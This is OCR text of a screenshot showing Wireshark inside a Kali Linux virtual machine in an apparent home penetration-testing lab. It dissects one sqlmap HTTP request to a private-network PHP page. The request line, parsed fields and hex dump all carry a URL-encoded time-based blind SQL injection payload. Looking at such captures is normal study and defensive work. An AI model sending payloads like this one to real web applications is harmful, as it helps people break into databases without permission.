 kali2xface - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
xp 渗透 office2003 kali2xface ubuntu_wooyun Win7x64 Ubuntu18.04
所有应用程序 正在捕获 eth0 Wireshark · 分组 28046 ·... [文件系统 - 文件管理器] Terminal 终端 - root@kal... 六 30 10月, 11:01 root
Wireshark · 分组 28046 · eth0
Frame 28046: 421 bytes on wire (3368 bits), 421 bytes captured (3368 bits) on interface eth0, id 0
Ethernet II, Src: VMware_70:8a:e3 (00:0c:29:70:8a:e3), Dst: VMware_33:96:cf (00:0c:29:33:96:cf)
Internet Protocol Version 4, Src: 192.168.0.140, Dst: 192.168.0.171
Transmission Control Protocol, Src Port: 37636, Dst Port: 80, Seq: 1, Ack: 1, Len: 355
Hypertext Transfer Protocol
GET /zzpost.php?s=1%27%20AND%20%28SELECT%209771%20FROM%20%28SELECT%28SLEEP%285-%28IF%28AURORA_VERSION%28%29%20LIKE%200x25%2C0%2C5%29%29%29%29%29EnKc%29%20AND%20%27DQMe%27%3D%27DQMe HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /zzpost.php?s=1%27%20AND%20%28SELECT%209771%20FROM%20%28SELECT%28SLEEP%285-%28IF%28AURORA_VERSION%28%29%20LIKE%200x25%2C0%2C5%29%29%29%29%29EnKc%29%20AND%20%27DQMe%27%3D%27DQMe HTTP/1.1\r\n]
Request Method: GET
Request URI: /zzpost.php?s=1%27%20AND%20%28SELECT%209771%20FROM%20%28SELECT%28SLEEP%285-%28IF%28AURORA_VERSION%28%29%20LIKE%200x25%2C0%2C5%29%29%29%29%29EnKc%29%20AND%20%27DQMe%27%3D%27DQMe
Request URI Path: /zzpost.php
Request URI Query: s=1%27%20AND%20%28SELECT%209771%20FROM%20%28SELECT%28SLEEP%285-%28IF%28AURORA_VERSION%28%29%20LIKE%200x25%2C0%2C5%29%29%29%29%29EnKc%29%20AND%20%27DQMe%27%3D%27DQMe
Request URI Query Parameter: s=1%27%20AND%20%28SELECT%209771%20FROM%20%28SELECT%28SLEEP%285-%28IF%28AURORA_VERSION%28%29%20LIKE%200x25%2C0%2C5%29%29%29%29%29EnKc%29%20AND%20%27DQMe%27%3D%27DQMe
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.4.3#stable (http://sqlmap.org)\r\n
Host: 192.168.0.171\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.0.171/zzpost.php?s=1%27%20AND%20%28SELECT%209771%20FROM%20%28SELECT%28SLEEP%285-%28IF%28AURORA_VERSION%28%29%20LIKE%200x25%2C0%2C5%29%29%29%29%29EnKc%29%20AND%20%27DQMe%27%3D%27DQMe]
[HTTP request 1/1]
[Response in frame: 28063]
0010 01 97 36 38 40 00 40 06 80 a1 c0 a8 00 8c c0 a8 ··68@·@· ········
0020 00 ab 93 04 00 50 4d 9c f8 62 3f ea 68 18 80 18 ·····PM· ·b?·h···
0030 01 f6 0e 75 00 00 01 01 08 0a 27 f2 be 92 2f 59 ···u···· ··'···/Y
0040 db 79 47 45 54 20 2f 7a 7a 70 6f 73 74 2e 70 68 ·yGET /z zpost.ph
0050 70 3f 73 3d 31 25 32 37 25 32 30 41 4e 44 25 32 p?s=1%27 %20AND%2
0060 30 25 32 38 53 45 4c 45 43 54 25 32 30 39 37 37 0%28SELE CT%20977
0070 31 25 32 30 46 52 4f 4d 25 32 30 25 32 38 53 45 1%20FROM %20%28SE
0080 4c 45 43 54 25 32 38 53 4c 45 45 50 25 32 38 35 LECT%28S LEEP%285
0090 2d 25 32 38 49 46 25 32 38 41 55 52 4f 52 41 5f -%28IF%2 8AURORA_
00a0 56 45 52 53 49 4f 4e 25 32 38 25 32 39 25 32 30 VERSION% 28%29%20
00b0 4c 49 4b 45 25 32 30 30 78 32 35 25 32 43 30 25 LIKE%200 x25%2C0%
00c0 32 43 35 25 32 39 25 32 39 25 32 39 25 32 39 25 2C5%29%2 9%29%29%
00d0 32 39 45 6e 4b 63 25 32 39 25 32 30 41 4e 44 25 29EnKc%2 9%20AND%
00e0 32 30 25 32 37 44 51 4d 65 25 32 37 25 33 44 25 20%27DQM e%27%3D%
00f0 32 37 44 51 4d 65 20 48 54 54 50 2f 31 2e 31 0d 27DQMe H TTP/1.1·
0100 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 ·Cache-C ontrol:
0110 6e 6f 2d 63 61 63 68 65 0d 0a 55 73 65 72 2d 41 no-cache ··User-A
0120 67 65 6e 74 3a 20 73 71 6c 6d 61 70 2f 31 2e 34 gent: sq lmap/1.4
0130 2e 33 23 73 74 61 62 6c 65 20 28 68 74 74 70 3a .3#stabl e (http:
0140 2f 2f 73 71 6c 6d 61 70 2e 6f 72 67 29 0d 0a 48 //sqlmap .org)··H
0150 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 30 2e 31 ost: 192 .168.0.1
0160 37 31 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 71··Acce pt: */*·
0170 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 ·Accept- Encoding
0180 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a : gzip,d eflate··
0190 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connecti on: clos
01a0 65 0d 0a 0d 0a e····
Close
英
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。